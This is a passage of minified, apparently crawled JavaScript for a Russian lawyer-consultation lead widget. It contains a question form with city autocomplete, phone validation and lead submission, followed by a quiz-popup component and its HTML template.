{\n  padding: 10px;\n}\n\n.feedot-19b462fb622 .question-form__suggestion:hover {\n  background-color: #f5f5f5;\n}\n\n@media (max-width: 700px) {\n  .feedot-19b462fb622 .question-form__cols-wrapper {\n    display: flex !important;\n    flex-flow: column-reverse;\n  }\n}\n\n@media (max-width: 700px) {\n  .feedot-19b462fb622 .question-form__col-city {\n    display: flex;\n    flex-flow: column-reverse;\n  }\n}\n\n@media (max-width: 700px) {\n  .feedot-19b462fb622 .question-form__policy {\n    margin-top: 0;\n    margin-bottom: 20px;\n  }\n}',""]),n.exports=e},93:function(n,e,t){"use strict";t.r(e),t.d(e,"WidgetQuestionForm",function(){return y});var e=t(6),X=t.n(e),e=t(34),Y=t.n(e),K=t(10),nn=t(43),s=t(56),en=t(12),tn=t(26),on=t(33),r=t(55),rn=t(295),e=t(458);function i(n){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function an(){var r=c(),n=r.m(an),e=(Object.getPrototypeOf?Object.getPrototypeOf(n):n.__proto__).constructor;function i(n){n="function"==typeof n&&n.constructor;return!!n&&(n===e||"GeneratorFunction"===(n.displayName||n.name))}var t={throw:1,return:2,break:3,continue:3};function a(n){var r,i;return function(o){r||(r={stop:function(){return i(o.a,2)},catch:function(){return o.v},abrupt:function(n,e){return i(o.a,t[n],e)},delegateYield:function(n,e,t){return r.resultName=e,i(o.d,f(n),t)},finish:function(n){return i(o.f,n)}},i=function(n,e,t){o.p=r.prev,o.n=r.next;try{return n(e,t)}finally{r.next=o.n}}),r.resultName&&(r[r.resultName]=o.v,r.resultName=void 0),r.sent=o.v,r.next=o.n;try{return n.call(this,r)}finally{o.p=r.prev,o.n=r.next}}}return(an=function(){return{wrap:function(n,e,t,o){return r.w(a(n),e,t,o&&o.reverse())},isGeneratorFunction:i,mark:r.m,awrap:function(n,e){return new p(n,e)},AsyncIterator:l,async:function(n,e,t,o,r){return(i(e)?u:function(n,e,t,o,r){var i=u(n,e,t,o,r);return i.next().then(function(n){return n.done?n.value:i.next()})})(a(n),e,t,o,r)},keys:o,values:f}})()}function f(n){if(null!=n){var e=n["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],t=0;if(e)return e.call(n);if("function"==typeof n.next)return n;if(!isNaN(n.length))return{next:function(){return{value:(n=n&&t>=n.length?void 0:n)&&n[t++],done:!n}}}}throw new TypeError(i(n)+" is not iterable")}function o(n){var e,t=Object(n),o=[];for(e in t)o.unshift(e);return function n(){for(;o.length;)if((e=o.pop())in t)return n.value=e,n.done=!1,n;return n.done=!0,n}}function u(n,e,t,o,r){return new l(c().w(n,e,t,o),r||Promise)}function l(s,f){var r;this.next||(g(l.prototype),g(l.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),g(this,"_invoke",function(t,n,o){function e(){return new f(function(n,e){!function e(n,t,o,r){try{var i=s[n](t),a=i.value;return a instanceof p?f.resolve(a.v).then(function(n){e("next",n,o,r)},function(n){e("throw",n,o,r)}):f.resolve(a).then(function(n){i.value=n,o(i)},function(n){return e("throw",n,o,r)})}catch(n){r(n)}}(t,o,n,e)})}return r=r?r.then(e,e):e()},!0)}function c(){var m,n="function"==typeof Symbol?Symbol:{},e=n.iterator||"@@iterator",t=n.toStringTag||"@@toStringTag";function o(n,e,t,o){var r,i,a,s,f,u,l,c,p,e=e&&e.prototype instanceof _?e:_,e=Object.create(e.prototype);return g(e,"_invoke",(r=n,i=t,l=o||[],c=!1,p={p:u=0,n:0,v:m,a:d,f:d.bind(m,4),d:function(n,e){return a=n,s=0,f=m,p.n=e,b}},function(n,e,t){if(1<u)throw TypeError("Generator is already running");for(c&&1===e&&d(e,t),s=e,f=t;(h=s<2?m:f)||!c;){a||(s?s<3?(1<s&&(p.n=-1),d(s,f)):p.n=f:p.v=f);try{if(u=2,a){if(h=a[n=s?n:"next"]){if(!(h=h.call(a,f)))throw TypeError("iterator result is not an object");if(!h.done)return h;f=h.value,s<2&&(s=0)}else 1===s&&(h=a.return)&&h.call(a),s<2&&(f=TypeError("The iterator does not provide a '"+n+"' method"),s=1);a=m}else if((h=(c=p.n<0)?f:r.call(i,p))!==b)break}catch(n){a=m,s=1,f=n}finally{u=1}}return{value:h,done:c}}),!0),e;function d(n,e){for(s=n,f=e,h=0;!c&&u&&!t&&h<l.length;h++){var t,o=l[h],r=p.p,i=o[2];3<n?(t=i===e)&&(f=o[(s=o[4])?5:s=3],o[4]=o[5]=m):o[0]<=r&&((t=n<2&&r<o[1])?(s=0,p.v=e,p.n=o[1]):r<i&&(t=n<3||o[0]>e||i<e)&&(o[4]=n,o[5]=e,p.n=i,s=0))}if(t||1<n)return b;throw c=!0,e}}var b={};function _(){}function r(){}function i(){}var h=Object.getPrototypeOf,n=[][e]?h(h([][e]())):(g(h={},e,function(){return this}),h),a=i.prototype=_.prototype=Object.create(n);function s(n){return Object.setPrototypeOf?Object.setPrototypeOf(n,i):(n.__proto__=i,g(n,t,"GeneratorFunction")),n.prototype=Object.create(a),n}return g(a,"constructor",r.prototype=i),g(i,"constructor",r),g(i,t,r.displayName="GeneratorFunction"),g(a),g(a,t,"Generator"),g(a,e,function(){return this}),g(a,"toString",function(){return"[object Generator]"}),(c=function(){return{w:o,m:s}})()}function g(n,e,t,o){var i=Object.defineProperty;try{i({},"",{})}catch(n){i=0}(g=function(n,e,t,o){function r(e,t){g(n,e,function(n){return this._invoke(e,t,n)})}e?i?i(n,e,{value:t,enumerable:!o,configurable:!o,writable:!o}):n[e]=t:(r("next",0),r("throw",1),r("return",2))})(n,e,t,o)}function p(n,e){this.v=n,this.k=e}function d(n,e,t,o,r,i,a){try{var s=n[i](a),f=s.value}catch(n){return t(n)}s.done?e(f):Promise.resolve(f).then(o,r)}function sn(s){return function(){var n=this,a=arguments;return new Promise(function(e,t){var o=s.apply(n,a);function r(n){d(o,e,t,r,i,"next",n)}function i(n){d(o,e,t,r,i,"throw",n)}r(void 0)})}}function fn(n,e){return function(n){if(Array.isArray(n))return n}(n)||function(n,e){var t=null==n?null:"undefined"!=typeof Symbol&&n[Symbol.iterator]||n["@@iterator"];if(null!=t){var o,r,i,a,s=[],f=!0,u=!1;try{if(i=(t=t.call(n)).next,0===e){if(Object(t)!==t)return;f=!1}else for(;!(f=(o=i.call(t)).done)&&(s.push(o.value),s.length!==e);f=!0);}catch(n){u=!0,r=n}finally{try{if(!f&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(u)throw r}}return s}}(n,e)||function(n,e){{var t;if(n)return"string"==typeof n?a(n,e):"Map"===(t="Object"===(t={}.toString.call(n).slice(8,-1))&&n.constructor?n.constructor.name:t)||"Set"===t?Array.from(n):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?a(n,e):void 0}}(n,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(n,e){(null==e||e>n.length)&&(e=n.length);for(var t=0,o=Array(e);t<e;t++)o[t]=n[t];return o}function m(n,e){for(var t=0;t<e.length;t++){var o=e[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(n,un(o.key),o)}}function un(n){n=function(n,e){if("object"!=i(n)||!n)return n;var t=n[Symbol.toPrimitive];if(void 0===t)return("string"===e?String:Number)(n);t=t.call(n,e||"default");if("object"!=i(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(n,"string");return"symbol"==i(n)?n:n+""}function ln(){return(ln="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(n,e,t){var o=function(n,e){for(;!{}.hasOwnProperty.call(n,e)&&null!==(n=cn(n)););return n}(n,e);if(o)return(o=Object.getOwnPropertyDescriptor(o,e)).get?o.get.call(arguments.length<3?n:t):o.value}).apply(null,arguments)}function b(n,e){return(b=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,e){return n.__proto__=e,n})(n,e)}function _(t){var o=h();return function(){var n,e=cn(t),e=(n=o?(n=cn(this).constructor,Reflect.construct(e,arguments,n)):e.apply(this,arguments),this);if(n&&("object"==i(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}}function h(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(h=function(){return!!n})()}function cn(n){return(cn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}var y=function(n){var e=J;if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(n&&n.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),n&&b(e,n);var t,o=_(J);function J(n){if(this instanceof J)return(n=o.call(this,n)).state={isPending:!1,closedByUser:!1,isSended:!1,pageContentData:null},n;throw new TypeError("Cannot call a class as a function")}return e=J,(n=[{key:"prepare",value:function(){function t(n){return{type:"city_id",value:n.id,name:n.name,region:n.region,inName:n.nameCasePrepositionalIn}}function u(n){k.isPending=!!n,f.toggleClass("pointer-events-none",k.isPending),b.toggleClass("question-form__button--pending",k.isPending)}function e(n){n=n.target,X()(n).closest(l.elements.$policyAdditional).length||(X()(window.document).on("click",e),l.elements.$policyAdditional.addClass("hidden"))}var n,o,r,i,l=this,c=(ln(cn(J.prototype),"prepare",this).call(this),"question-form__input--error"),p="question-form__input--not-enough",a=this.elements,s=a.$avatarImage,N=a.$lawyerFirstName,R=a.$lawyerLastName,L=a.$lawyerDescription,d=a.$questionInput,m=a.$phoneInput,f=a.$form,b=a.$sendButton,_=a.$closeButton,h=a.$step1,g=a.$step2,y=a.$stepCaptcha,B=a.$policyLink,D=a.$consentLink,F=a.$recaptchaPolicy,G=a.$progressBar,U=a.$progressBarTitle,M=a.$progressBarLine,v=a.$title,x=a.$subtitle,V=a.$policyCol,W=a.$policyColIcon,q=a.$sidebar,w=a.$cityInput,a=a.$cityInputWrapper,C=this.settings,O=this.configurator,k=this.state,H=this.events,S=this.options,E=fn(this.translate,2),$=(E[0],E[1].translations),Q=(E={1:{title:$["question-form__input-error-not-enough"],color:"orange"}},n={title:"Отличный вопрос! Заполните телефон, заполните город",color:"green"},(j=un(j=6))in E?Object.defineProperty(E,j,{value:n,enumerable:!0,configurable:!0,writable:!0}):E[j]=n,E),j=this.constants,T=j.HITS,Z=j.EVENTS,I=(C.recaptcha&&(this.recaptcha=new nn.a(this.context,O),this.recaptcha.initElement(F),F.removeClass("hidden")),O.sync("theme",function(n){var n=n.value,e=Object(rn.a)(O.theme),t=X()(".body",l.context);e?(Object(rn.b)().forEach(function(n){return t.removeClass(n)}),t.addClass(e.className)):Object(rn.b)().forEach(function(n){return t.removeClass(n)}),"blue"===n?(W.addClass("hidden"),V.html($["question-form__policy-icon"]),x.html($["question-form__subtitle"]),v.html($["question-form__title"][2]),q.addClass("hidden"),x.removeClass("hidden"),b.text($["question-form__send-button"]),d.attr("placeholder",$["question-form__input--question"])):"question-form-popup"===O.widgetType||"exit-popup"===O.widgetType||"question-bar"===O.widgetType?(t.addClass("question-form-popup"),v.html($["question-form__title"][1]),x.addClass("hidden"),q.removeClass("hidden"),d.attr("placeholder","Напишите ваш вопрос.\nНапример: Хочу подать исковое заявление. В какой суд мне обращаться?")):(W.removeClass("hidden"),q.addClass("hidden"),d.attr("placeholder","Ваш вопрос юристу"),v.html($["question-form__title"][C.isFsspEnabled?3:0]),b.text($["question-form__send-button"]),V.html($["question-form__policy-icon"]),x.removeClass("hidden"),x.html("Оставьте свой номер телефона и специалист свяжется с вами для решения вашей проблемы в течение 5 минут"))}),B.policyUrl({widget:this,freezeScroll:S.policyFreezeScroll}),D.policyUrl({widget:this,freezeScroll:S.policyFreezeScroll}),this.configurator.isOwnWidget&&this.elements.$isOwnSiteMessage.remove(),O.sync("operatorAvatar",function(n){var t=n.value;k.animatedAvatar&&(k.animatedAvatar.forEach(function(n){return n.destroy()}),k.animatedAvatar=null),on.a.isAnimatedLoop(t)?(k.animatedAvatar=[],s.each(function(n,e){k.animatedAvatar.push(on.a.initAvatar(X()(e),t,"left",100,O))})):s.css({backgroundImage:"url(".concat(Object(en.a)(t),")")})}),O.sync("operatorName",function(n){n=n.value;N.text(n)}),O.sync("operatorSurname",function(n){n=n.value;R.text(n)}),O.sync("operatorDescription",function(n){n=n.value;L.text(n)}),d.on("focus",function(){d.removeClass(c),d.removeClass(p)}),w.on("focus",function(){w.removeClass(c)}),m.on("focus",function(){m.removeClass(c)}),m.internationalPhoneInput({country:O.country}),null),A=null,P=a.find(".question-form__suggestions"),z=!1;a.on("input",(o=function(){var e=sn(an().mark(function n(e){var t;return an().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return t=function(){var e=sn(an().mark(function n(e){var t;return an().wrap(function(n){for(;;)switch(n.prev=n.next){case 0:return n.prev=0,n.next=3,fetch("".concat("https://geo-db.info-app5shs.ru/city-list/?search=").concat(encodeURIComponent(e)));case 3:if((t=n.sent).ok){n.next=7;break}throw z=!0,new Error("Ошибка загрузки городов");case 7:return n.next=9,t.json();case 9:return n.abrupt("return",n.sent);case 12:n.prev=12,n.t0=n.catch(0),console.error("Ошибка при запросе городов:",n.t0),z=!0;case 16:case"end":return n.stop()}},n,null,[[0,12]])}));return function(n){return e.apply(this,arguments)}}(),n.next=4,t(e.target.value);case 4:A=n.sent,P.empty(),A.data.forEach(function(n){P.append('<div class="question-form__suggestion" data-id="'.concat(n.id,'">').concat(n.name,' <span style="display: block; font-size: 12px; color: #747474">').concat(n.region,"</span></div>"))});case 7:case"end":return n.stop()}},n)}));return function(n){return e.apply(this,arguments)}}(),r=300,function(){for(var n=arguments.length,e=new Array(n),t=0;t<n;t++)e[t]=arguments[t];clearTimeout(i),i=setTimeout(function(){return o.apply(void 0,e)},r)})),P.on("click",".question-form__suggestion",function(){var n,e=X()(this).data("id");null===e?(I=t(n={id:16777215,name:"Другой город",region:"Другой"}),w.val(n.name)):(n=A.data.find(function(n){return n.id===e}))&&(I=t(n),w.val(n.name)),P.empty(),w.textInput("setValue",I)}),f.on("submit",function(){var n,e,t,o,r,i,a,s,f;return k.isPending||(n={question:d.val().trim(),phone:m.internationalPhoneInput("getValue"),city:I},t=(e=n).question,o=e.phone,e=e.city,r=tn.a.getWords(t),t=0<t.length,r=6<=r.length,o=o.isValid,e=(null==e?void 0:e.value)&&0<w.val().length||z,d.toggleClass(c,!t||!r),d.toggleClass(p,t&&!r),m.toggleClass(c,!o),w.toggleClass(c,!e),t&&o&&r&&e&&(i=n.question,a=n.city,s=(s=n.phone).filteredFormattedValue,u(!0),f=function(n){K.a.lead.add({pageContentData:k.pageContentData,question:i,phone:s,city:z?null:a,recaptchaToken:n},O,function(n){(n||{}).entityId,Y()();u(!1),l.scrollIntoView(),k.isSended=!0,n=(n=X()(h).add(y).not(".hidden")[0])&&n.getBoundingClientRect(),h.addClass("hidden"),y.addClass("hidden"),g.removeClass("hidden"),g.css({height:n&&n.height}),l.hit(T.SEND_CONTACTS_FORM_SUCCESS),H.trigger(Z.LEAD_SENT)},function(){u(!1)})},C.recaptcha?l.recaptcha.execute("lead__".concat(O.widgetType),function(n){/^error/.test(n)&&l.hit(T.RECAPTCHA_REQUEST_LEAD_ERROR),f(n)}):f())),!1}),d.on("input change keydown",function(){var e=tn.a.getWords(d.val()),t=null;Object.keys(Q).forEach(function(n){n=parseInt(n,10),e.length>=n&&((t=Q[n]).percent=Math.max(1,Math.min(100,Math.max(0,e.length-1)/5*100)))}),t?(G.removeClass("hidden"),U.text(t.title),M.attr("class","progress-bar__line progress-bar__line--".concat(t.color)).css("width",t.percent+"%")):G.addClass("hidden")}),_.toggleClass("hidden",!S.showCloseButtons),_.on("click",function(){return H.trigger(Z.CLOSE,{byUser:!0}),!1}),window.FEEDOT.actions.parsePageContent(function(n){k.pageContentData=n}),S.asComponent||this.hit(T.VIEW);this.elements.$policyInfo.on("click",function(){return l.elements.$policyAdditional.hasClass("hidden")?(X()(window.document).on("click",e),l.elements.$policyAdditional.removeClass("hidden")):(l.elements.$policyAdditional.addClass("hidden"),X()(window.document).off("click",e)),!1})}},{key:"initCaptcha",value:function(n,e){var t=n.sign,o=n.leadId,r=n.type,i=n.token,n=n.data,a=this.elements.$stepCaptcha;Object(s.a)(a.find(".form-captcha"),{sign:t,leadId:o,type:r,token:i,data:n},e)}},{key:"updatePolicyUrl",value:function(){var n=this.elements.$policyLink,e=this.configurator,t=this.getUserData(),o=t.name,t=t.phone;n.attr("href",r.a.getUrl(e.country,{name:o,phone:t}))}},{key:"getUserData",value:function(){var n=this.elements.$phoneInput.internationalPhoneInput("getValue");return{phone:n.isOnlyCode?"":n.value}}}])&&m(e.prototype,n),t&&m(e,t),Object.defineProperty(e,"prototype",{writable:!1}),J}(e.a)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.info-app5shs.ru/js/18.e5b34852.chunk.js
body_size: 4927
content:
(window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push([[18],{585:function(n,o,t){"use strict";t.r(o),t.d(o,"WidgetQuizPopup",function(){return a});var s=t(33),c=t(12),o=t(586),l=t(217),e=t(42);function i(n){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function b(n,o,t){return(o=u(o))in n?Object.defineProperty(n,o,{value:t,enumerable:!0,configurable:!0,writable:!0}):n[o]=t,n}function p(n,o){for(var t=0;t<o.length;t++){var e=o[t];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(n,u(e.key),e)}}function u(n){n=function(n,o){if("object"!=i(n)||!n)return n;var t=n[Symbol.toPrimitive];if(void 0===t)return("string"===o?String:Number)(n);t=t.call(n,o||"default");if("object"!=i(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(n,"string");return"symbol"==i(n)?n:n+""}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(n,o,t){var e=function(n,o){for(;!{}.hasOwnProperty.call(n,o)&&null!==(n=g(n)););return n}(n,o);if(e)return(e=Object.getOwnPropertyDescriptor(e,o)).get?e.get.call(arguments.length<3?n:t):e.value}).apply(null,arguments)}function d(n,o){return(d=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n})(n,o)}function h(t){var e=r();return function(){var n,o=g(t),o=(n=e?(n=g(this).constructor,Reflect.construct(o,arguments,n)):o.apply(this,arguments),this);if(n&&("object"==i(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");return m(o)}}function m(n){if(void 0===n)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return n}function r(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(r=function(){return!!n})()}function g(n){return(g=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}var a=function(n){var o=a;if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");o.prototype=Object.create(n&&n.prototype,{constructor:{value:o,writable:!0,configurable:!0}}),Object.defineProperty(o,"prototype",{writable:!1}),n&&d(o,n);var t,r=h(a);function a(n){var o,t,e,i,p,u;if(this instanceof a)return o=(i=m(n=r.call(this,n))).configurator,t=i.settings,e=i.options,i=i.translate,p=(u=n.elements).$quizContainer,u=u.$popup,n.state={isModalShown:!1,minimalUIOffset:0},n.quiz=new l.WidgetQuiz({context:p,scrollContext:u,configurator:o,translate:i,options:{asComponent:!0,policyFreezeScroll:!1,metric:e.metric,splitTest:e.splitTest}}),n.configurator.isBFLSplitEnabled&&n.quiz.configurator.override({isBFLSplitEnabled:!0},!0),n.quiz.settings.override({recaptcha:t.recaptcha}),n;throw new TypeError("Cannot call a class as a function")}return o=a,(n=[{key:"createSplitTests",value:function(){var o=this;if(!e.a[this.configurator.partnerId])return{"CPALG-8257":{from:0,to:100,variants:3,run:function(n){n.variant<2||o.configurator.override({isBFLSplitEnabled:!0})}}}}},{key:"prepare",value:function(){var o=this,n=(f(g(a.prototype),"prepare",this).call(this),this.constants.HITS),t=(this.initPopup(),this.hit(n.VIEW),this.state.balloonTimeout=setTimeout(function(){o.showBalloon(!0)},5e3),this.quiz.prepare(),this.initButton(),window.FEEDOT.events.minimalUI(function(n){o.state.minimalUIOffset=n?48:0,o.updateOffset()}));this.addDestroyCallback(function(){return t()})}},{key:"initButton",value:function(){var n=this,o=this.state,t=this.configurator,e=this.quiz,i=this.elements,p=i.$buttonAvatar,u=i.$balloonTitle,r=i.$balloonText,a=i.$button,l=i.$balloonButton,i=i.$balloonClose;a.addClass("quiz-popup-button--shown"),t.sync("operatorAvatar",function(n){n=n.value;o.animatedAvatar&&(o.animatedAvatar.destroy(),o.animatedAvatar=null),s.a.isAnimatedLoop(n)?o.animatedAvatar=s.a.initAvatar(p,n,"left",100,t):p.css({backgroundImage:"url('".concat(Object(c.a)(n),"')")})}),t.sync("operatorDescription",function(n){n=n.value;u.text(n)}),t.sync("operatorButtonText",function(n){n=n.value;l.text(n)}),t.sync("categoryId",function(n){n=n.value;r.text(e.data.questions[n])}),t.sync("position",function(n){var o=n.prevValue,n=n.value;a.removeClass("quiz-popup-button--position-".concat(o)),a.addClass("quiz-popup-button--position-".concat(n)),a.css(b({left:"auto",right:"auto"},t.position,t.offsetSide))}),t.sync("offsetSide",function(n){n=n.value;a.css(b({},t.position,n))}),t.sync("offsetBottom",function(n){n=n.value;a.css({bottom:n})}),i.on("click",function(){return clearTimeout(o.balloonTimeout),n.showBalloon(!1),!1}),a.on("click",function(){return clearTimeout(o.balloonTimeout),n.showBalloon(!1),n.showPopup(!0),!1})}},{key:"initPopup",value:function(){var n=this;this.elements.$popupCloseButton.on("click",function(){return n.showPopup(!1),!1})}},{key:"showBalloon",value:function(n){this.elements.$balloon.toggleClass("hidden",!n)}},{key:"showPopup",value:function(n){var o=this.state,t=(this.quiz.start(),this.elements),e=t.$popup,t=t.$button;o.isModalShown!==n&&(o.isModalShown=n,e.toggleClass("quiz-popup-popup--shown",n),t.toggleClass("quiz-popup-button--shown",!n),n?this.freezeScroll():this.unfreezeScroll())}},{key:"updateOffset",value:function(){var n=this.state,o=this.elements.$button;n.isModalShown||o.css({marginBottom:"".concat(n.minimalUIOffset,"px")})}}])&&p(o.prototype,n),t&&p(o,t),Object.defineProperty(o,"prototype",{writable:!1}),a}(o.a)},586:function(n,o,t){"use strict";t.d(o,"a",function(){return g});var o=t(6),p=t.n(o),u=t(23),r=t(24),a=t(17),l=t(18),o=t(19),s=t(587),e=t(588),c=t.n(e);function i(n){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(n){return typeof n}:function(n){return n&&"function"==typeof Symbol&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n})(n)}function b(n,o){for(var t=0;t<o.length;t++){var e=o[t];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(n,function(n){n=function(n,o){if("object"!=i(n)||!n)return n;var t=n[Symbol.toPrimitive];if(void 0===t)return("string"===o?String:Number)(n);t=t.call(n,o||"default");if("object"!=i(t))return t;throw new TypeError("@@toPrimitive must return a primitive value.")}(n,"string");return"symbol"==i(n)?n:n+""}(e.key),e)}}function f(n,o){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(n,o){return n.__proto__=o,n})(n,o)}function d(t){var e=h();return function(){var n,o=m(t),o=(n=e?(n=m(this).constructor,Reflect.construct(o,arguments,n)):o.apply(this,arguments),this);if(n&&("object"==i(n)||"function"==typeof n))return n;if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===o)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return o}}function h(){try{var n=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(n){}return(h=function(){return!!n})()}function m(n){return(m=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(n){return n.__proto__||Object.getPrototypeOf(n)})(n)}var g=function(n){var o=i;if("function"!=typeof n&&null!==n)throw new TypeError("Super expression must either be null or a function");o.prototype=Object.create(n&&n.prototype,{constructor:{value:o,writable:!0,configurable:!0}}),Object.defineProperty(o,"prototype",{writable:!1}),n&&f(o,n);var t,e=d(i);function i(){var n=this,o=i;if(n instanceof o)return e.apply(this,arguments);throw new TypeError("Cannot call a class as a function")}return o=i,(n=[{key:"createConstants",value:function(){return{HITS:{VIEW:"view"}}}},{key:"createTemplate",value:function(){return s.a}},{key:"createStyles",value:function(){return c.a}},{key:"createElements",value:function(n){return{$quizContainer:p()("#quiz-popup__quiz-container",n),$balloon:p()("#quiz-popup-balloon",n),$balloonTitle:p()("#quiz-popup-balloon__title",n),$balloonText:p()("#quiz-popup-balloon__text",n),$balloonButton:p()("#quiz-popup-balloon__button",n),$balloonClose:p()("#quiz-popup-balloon__close",n),$button:p()("#quiz-popup-button",n),$buttonAvatar:p()("#quiz-popup-button__avatar",n),$popup:p()("#quiz-popup-popup",n),$popupCloseButton:p()("#quiz-popup-popup__close",n)}}},{key:"createSettings",value:function(){return new l.a({recaptcha:!0})}},{key:"configuratorEnsure",value:function(n){n.ensure("operatorAvatar",a.b.STRING,"animated-1"),n.ensure("operatorDescription",a.b.STRING,"Дежурный юрист"),n.ensure("operatorMessageText",a.b.STRING,"Ответьте на несколько простых вопросов и получите консультацию профессионального юриста бесплатно!"),n.ensure("operatorButtonText",a.b.STRING,"Получить консультацию"),n.ensure("categoryId",a.b.INTEGER,1),n.ensure("position",["left","right"],"left"),n.ensure("offsetSide",a.b.INTEGER,16),n.ensure("offsetBottom",a.b.INTEGER,16),n.ensure("country",["ru","by","kz"],"ru"),n.ensure("isOwnWidget",a.b.BOOLEAN,!1),n.ensure("themeCustomColor1",a.b.COLOR),n.ensure("themeCustomColor2",a.b.COLOR),n.ensure("themeCustomTextInverted",a.b.COLOR),n.ensure("themeCustomButtonColor1",a.b.COLOR),n.ensure("themeCustomButtonColor2",a.b.COLOR),n.ensure("themeCustomTextInverted",a.b.COLOR),n.ensure("themeCustomDirection",a.b.DEG),n.ensure("buttonMainColor",a.b.COLOR),n.ensure("buttonForeColor",a.b.COLOR)}},{key:"attachTheme",value:function(){var n=this.context,o=this.configurator,e=p()('<style type="text/css">');p()(n).append(e),o.syncAll(["theme","themeCustomColor1","themeCustomColor2","themeCustomBackground","themeCustomDirection","themeCustomTextInverted","themeCustomText","buttonMainColor","themeCustomButtonColor1","themeCustomButtonColor2","buttonForeColor","themeCustomButtonTextInverted"],function(){var n=new u.a({parent:"#theme"}),t=Object(r.b)(o.theme);t.isDefault&&Object(r.a)(t,o,{bg1:"themeCustomColor1",bg2:"themeCustomColor2",bg6:"themeCustomBackground",d:"themeCustomDirection",tc1:"themeCustomTextInverted",tc3:"themeCustomText"}),t.btnbg1=t.bg1,t.btntc1=t.tc1,o.buttonMainColor||o.themeCustomButtonColor1||(t.btnbg2=t.bg2),t.isDefault&&Object(r.a)(t,o,{btnbg1:["buttonMainColor","themeCustomButtonColor1"],btnbg2:"themeCustomButtonColor2",btntc1:["buttonForeColor","themeCustomButtonTextInverted"]}),t.bg?(n.add([".quiz-popup-button",".quiz-popup-balloon__button"],{background:"linear-gradient(".concat(t.d,", ").concat(t.bg.map(function(n,o){return"".concat(n," ").concat(Math.ceil(100*o/(t.bg.length-1)),"%")}),")"),color:t.btntc1}),n.add(".quiz-popup-balloon__container",{background:t.bg[0]})):(n.add([".quiz-popup-button",".quiz-popup-balloon__button"],{background:t.btnbg2?"linear-gradient(".concat(t.d,", ").concat(t.btnbg1," 0%, ").concat(t.btnbg2," 100%)"):t.btnbg1,color:t.btntc1}),n.add(".quiz-popup-balloon__container",{background:t.bg1})),e.html(n.toString())})}}])&&b(o.prototype,n),t&&b(o,t),Object.defineProperty(o,"prototype",{writable:!1}),i}(o.a)},587:function(n,o,t){"use strict";t.d(o,"a",function(){return e});var e='\n<div>\n    <div id="quiz-popup-button" class="widget--quiz-popup quiz-popup-button">\n        <div id="quiz-popup-balloon" class="quiz-popup-balloon hidden">\n            <div class="quiz-popup-balloon__container">\n                <div class="quiz-popup-balloon__body">\n                    <div id="quiz-popup-balloon__title" class="quiz-popup-balloon__title"></div>\n                    <div id="quiz-popup-balloon__text" class="quiz-popup-balloon__text"></div>\n                    <a id="quiz-popup-balloon__button" class="quiz-popup-balloon__button"></a>\n                    <a id="quiz-popup-balloon__close" class="quiz-popup-balloon__close">\n                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path id="a" d="M17.023 18.29L12 13.267 6.977 18.29 5.71 17.023 10.733 12 5.71 6.977 6.977 5.71 12 10.733l5.023-5.023 1.267 1.267L13.267 12l5.023 5.023z"/></svg>\n                    </a>\n                </div>\n            </div>\n        </div>\n        <div id="quiz-popup-button__avatar" class="quiz-popup-button__avatar"></div>\n    </div>\n\n    <div id="quiz-popup-popup" class="widget--quiz-popup quiz-popup-popup">\n        <div class="quiz-popup-popup__form">\n            <div class="quiz-popup-popup__form-inner">\n                <div id="quiz-popup__quiz-container" class="quiz-popup-popup__quiz-container"></div>\n                <a id="quiz-popup-popup__close" class="quiz-popup-popup__close" href="#close">\n                    <svg 